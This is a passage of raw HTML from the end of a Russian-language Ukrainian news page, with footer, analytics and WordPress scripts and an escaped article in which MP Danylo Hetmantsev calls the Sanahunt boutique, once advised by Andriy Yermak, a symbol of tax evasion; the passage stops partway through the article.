							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"font-weight: 600; text-align: justify;\"><strong><em>\u041b\u044e\u043a\u0441\u043e\u0432\u044b\u0435 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u044b \u0432\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u041a\u0438\u0435\u0432\u0430, \u0414\u043d\u0435\u043f\u0440\u0430 \u0438\u00a0\u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0430 \u0442\u043e\u0440\u0433\u0443\u044e\u0442\u00a0\u043a\u043e\u043d\u0442\u0440\u0430\u0431\u0430\u043d\u0434\u043d\u044b\u043c\u0438 \u0442\u043e\u0432\u0430\u0440\u0430\u043c\u0438 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0424\u041b\u041f \u0434\u043b\u044f \u0443\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u044f \u043e\u0442 \u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u044f. \u0421\u0440\u0435\u0434\u0438 \u043d\u0438\u0445 \u2014 \u0431\u0443\u0442\u0438\u043a Sanahunt, \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043b \u0433\u043b\u0430\u0432\u0430 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0433\u043e \u0438 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0433\u043e \u043a\u043e\u043c\u0438\u0442\u0435\u0442\u0430 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0439 \u0420\u0430\u0434\u044b \u0414\u0430\u043d\u0438\u0438\u043b \u0413\u0435\u0442\u043c\u0430\u043d\u0446\u0435\u0432, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u043c \u0441\u043e\u0432\u0435\u0442\u043d\u0438\u043a\u043e\u043c \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u043e\u0433\u043e. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0413\u0435\u0442\u043c\u0430\u043d\u0446\u0435\u0432\u0430 <a href=\"https:\/\/biz.nv.ua\/finance\/getmancev-nazval-sanahunt-kotoryy-konsultiroval-ermak-simvolom-licemeriya-i-ukloneniya-ot-nalogov-50215227.html\">\u041d\u0412-\u0411\u0438\u0437\u043d\u0435\u0441<\/a>.<\/em><\/strong><\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u041f\u043e\u00a0\u0441\u043b\u043e\u0432\u0430\u043c \u0413\u0435\u0442\u043c\u0430\u043d\u0446\u0435\u0432\u0430, \u043f\u0435\u0440\u0435\u0445\u043e\u0434 \u043d\u0430\u00a0\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0440\u0430\u0441\u0447\u0435\u0442\u043d\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439\u00a0(\u0420\u0420\u041e) \u043d\u0438\u043a\u0430\u043a \u043d\u0435\u00a0\u043f\u043e\u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u0444\u0438\u0437\u043b\u0438\u0446-\u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0435\u0434\u0443\u0442 \u043c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441, \u0437\u0430\u0442\u043e \u0443\u0434\u0430\u0440\u0438\u0442 \u043f\u043e\u00a0\u0442\u0435\u043c, \u043a\u0442\u043e\u00a0\u00ab\u0434\u0440\u043e\u0431\u0438\u043b \u0441\u0432\u043e\u0439 \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0438\u043b\u0438 \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043d\u0430\u00a0\u0424\u041b\u041f\u00bb. \u0418\u043c\u00a0\u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430\u00a0\u043e\u0431\u0449\u0443\u044e \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u044f.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u00ab\u042d\u0442\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0431\u043e\u043b\u044c\u0448\u0435. \u041e\u043d\u0430 (\u0441\u0438\u0441\u0442\u0435\u043c\u0430, \u2014 \u0440\u0435\u0434.) \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u0443\u0447\u0435\u0442 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043d\u0435 \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442\u00a0 \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u043a\u043e\u043d\u0442\u0440\u0430\u0431\u0430\u043d\u0434\u044b \u2014 \u043c\u044b \u0436\u0435 \u0431\u043e\u0440\u0435\u043c\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0420\u0420\u041e \u0435\u0449\u0435 \u0438 \u0441 \u043a\u043e\u043d\u0442\u0440\u0430\u0431\u0430\u043d\u0434\u043e\u0439. \u0412\u0441\u0435 \u044d\u0442\u0438 \u0441\u0443\u043c\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432 \u043a\u0438\u0435\u0432\u0441\u043a\u043e\u043c \u041f\u0430\u0441\u0441\u0430\u0436\u0435 \u043f\u0440\u043e\u0434\u0430\u044e\u0442 \u043f\u043e $1000\u22122500, \u0437\u0430\u0432\u0435\u0437\u0435\u043d\u044b \u043a\u043e\u043d\u0442\u0440\u0430\u0431\u0430\u043d\u0434\u043e\u0439 \u0432 \u0447\u0435\u0440\u043d\u0443\u044e. Sanahunt (\u043b\u044e\u043a\u0441\u043e\u0432\u044b\u0439 \u0431\u0443\u0442\u0438\u043a \u0432 \u0446\u0435\u043d\u0442\u0440\u0435 \u041a\u0438\u0435\u0432\u0430, \u2014 \u0440\u0435\u0434.) \u2014 \u044d\u0442\u043e \u0432 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u043c \u043a\u043e\u043d\u0442\u0440\u0430\u0431\u0430\u043d\u0434\u043d\u044b\u0439 \u0442\u043e\u0432\u0430\u0440 (\u0437\u0430\u0432\u0435\u0437\u0435\u043d\u043d\u044b\u0439 \u0432 \u0447\u0435\u0440\u043d\u0443\u044e \u0438\u043b\u0438 \u043f\u043e \u0437\u0430\u043d\u0438\u0436\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438). \u0418 \u0434\u043b\u044f \u043d\u0438\u0445 \u044d\u0442\u043e\u0442 \u0431\u0438\u0437\u043d\u0435\u0441 \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0441\u044f, \u043e\u043d\u0438 \u0431\u0443\u0434\u0443\u0442 \u043c\u0435\u043d\u044c\u0448\u0435 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c\u00bb, \u2014 \u0441\u043a\u0430\u0437\u0430\u043b \u0413\u0435\u0442\u043c\u0430\u043d\u0446\u0435\u0432.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u041e\u0442\u0432\u0435\u0447\u0430\u044f \u043d\u0430\u00a0\u0432\u043e\u043f\u0440\u043e\u0441 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u0430, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0442\u0430\u043a\u0438\u043c \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044f\u043c, \u0413\u0435\u0442\u043c\u0430\u043d\u0446\u0435\u0432 \u0441\u043a\u0430\u0437\u0430\u043b: \u00ab\u042d\u0442\u043e \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442\u00a0\u043d\u043e\u043c\u0435\u043d\u043a\u043b\u0430\u0442\u0443\u0440\u044b \u0442\u043e\u0432\u0430\u0440\u0430. \u041d\u043e\u00a0\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u043e\u0437\u044c\u043c\u0435\u043c \u0445\u043e\u0442\u044f\u00a0\u0431\u044b \u041d\u0414\u0421, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u043d\u0438 \u043d\u0435\u00a0\u043f\u043b\u0430\u0442\u044f\u0442, \u0430\u00a0\u0432\u044b\u043d\u0443\u0436\u0434\u0435\u043d\u044b \u0431\u0443\u0434\u0443\u0442 \u043f\u043b\u0430\u0442\u0438\u0442\u044c. \u0412\u043e\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043c\u0430\u0433\u0430\u0437\u0438\u043d Sanahunt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0438\u043a\u0430\u043a \u043d\u0435\u00a0\u0424\u041b\u041f, \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u041d\u0414\u0421 \u0441\u00a0\u043a\u0430\u0436\u0434\u043e\u0439 \u0435\u0434\u0438\u043d\u0438\u0446\u044b \u0442\u043e\u0432\u0430\u0440\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u043d\u00a0\u043f\u0440\u043e\u0434\u0430\u0435\u0442. \u0412\u044b\u00a0\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u044b, \u0447\u0442\u043e Sanahunt\u00a0\u2014 \u044d\u0442\u043e \u0441\u0438\u043c\u0432\u043e\u043b \u043d\u0435\u0434\u0435\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430, \u0441\u0438\u043c\u0432\u043e\u043b \u0443\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u044f \u043e\u0442\u00a0\u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u0441\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0446\u0435\u043c\u0435\u0440\u0438\u044f, \u043a\u043e\u0433\u0434\u0430 \u0432\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u0441\u0442\u043e\u043b\u0438\u0446\u044b \u0441\u0442\u043e\u0438\u0442 \u0447\u0435\u0442\u044b\u0440\u0435\u0445\u044d\u0442\u0430\u0436\u043d\u044b\u0439 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0439 \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0441\u043e\u00a0\u0441\u0432\u0435\u0440\u0445\u0434\u043e\u0440\u043e\u0433\u0438\u043c\u0438 \u0442\u043e\u0432\u0430\u0440\u0430\u043c\u0438 \u0438\u00a0\u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430\u00a0\u0424\u041b\u041f. \u0427\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c? \u041d\u0438\u0447\u0435\u0433\u043e. \u0410\u00a0\u0432\u0435\u0434\u044c \u0442\u0430\u043a \u043a\u0430\u043a Sanahunt, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0438\u00a0\u0432\u00a0\u041f\u0430\u0441\u0441\u0430\u0436\u0435 \u043d\u0430\u00a0\u041a\u0440\u0435\u0449\u0430\u0442\u0438\u043a\u0435, \u0438\u00a0\u043d\u0430\u00a0\u0431\u044b\u0432\u0448\u0435\u043c \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442\u0435 \u041a\u0430\u0440\u043b\u0430 \u041c\u0430\u0440\u043a\u0441\u0430 \u0432\u00a0\u0414\u043d\u0435\u043f\u0440\u0435, \u0438\u00a0\u043d\u0430\u00a0\u0421\u0443\u043c\u0441\u043a\u043e\u0439 \u0432\u00a0\u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0435\u2026 \u0422\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0432\u0441\u0435, \u0432\u0441\u044f \u0441\u0442\u0440\u0430\u043d\u0430, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0438 \u0432\u0438\u0434\u044f\u0442 Sanahunt \u0438\u00a0\u0434\u0435\u043b\u0430\u044e\u0442 \u0442\u0430\u043a \u0436\u0435\u00bb.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u0413\u043b\u0430\u0432\u0430 \u043f\u0430\u0440\u043b\u0430\u043c\u0435\u043d\u0442\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043c\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u043b, \u0447\u0442\u043e \u0442\u0435, \u043a\u0442\u043e \u043f\u0440\u043e\u0442\u0435\u0441\u0442\u0443\u044e\u0442 \u043f\u0440\u043e\u0442\u0438\u0432 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0420\u0420\u041e: \u00ab\u0432\u044b\u0445\u043e\u0434\u044f\u0442 \u043d\u0430\u00a0\u0443\u043b\u0438\u0446\u0443, \u0432\u044b\u0441\u043a\u0430\u043a\u0438\u0432\u0430\u044e\u0442 \u043d\u0430\u00a0\u0442\u0440\u0438\u0431\u0443\u043d\u0443 \u043e\u0442\u0441\u0442\u0430\u0438\u0432\u0430\u044e\u0442 \u0441\u0430\u043d\u0430\u0445\u0430\u043d\u0442\u044b, \u043f\u0430\u0441\u0441\u0430\u0436\u0438, \u043a\u043e\u043d\u0442\u0440\u0430\u0431\u0430\u043d\u0434\u0438\u0441\u0442\u043e\u0432 \u0438\u00a0\u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0430\u0442\u043e\u0440\u043e\u0432, \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0438\u043a\u043e\u0433\u043e. \u0422\u0430\u043c \u043d\u0435\u00a0\u043f\u0430\u0445\u043d\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430\u043c\u0438 \u043c\u0430\u043b\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0432\u00a0\u0431\u0435\u043b\u0443\u044e\u00bb.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-687978510697ed415ee9cf\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"font-weight: 400; text-align: justify;\">\u041a\u0430\u043a\u00a0<a href=\"https:\/\/www.pravda.com.ua\/rus\/articles\/2020\/02\/12\/7240284\/\">\u043f\u0438\u0441\u0430\u043b\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430<\/a>, \u0432 2013 \u0433\u043e\u0434\u0430 \u0410\u043d\u0434\u0440\u0435\u0439 \u0415\u0440\u043c\u0430\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0441\u0435\u0439\u0447\u0430\u0441 \u0432\u043e\u0437\u0433\u043b\u0430\u0432\u043b\u044f\u0435\u0442 \u041e\u0444\u0438\u0441 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u00ab\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u043b \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u044d\u043b\u0438\u0442\u043d\u043e\u043c\u0443 \u0431\u0443\u0442\u0438\u043a\u0443 Sanahunt. \u041d\u043e \u0437\u0430 \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u201e\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0435 \u0443\u0441\u043b\u0443\u0433\u201c \u043f\u0435\u0440\u0435\u0440\u043e\u0441\u043b\u043e \u0432 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0441\u0435\u043c \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u043c\u00bb.<\/p>\n<p style=\"font-weight: 400; text-align: justify;\">\u0421\u0430\u043c \u0415\u0440\u043c\u0430\u043a \u0432 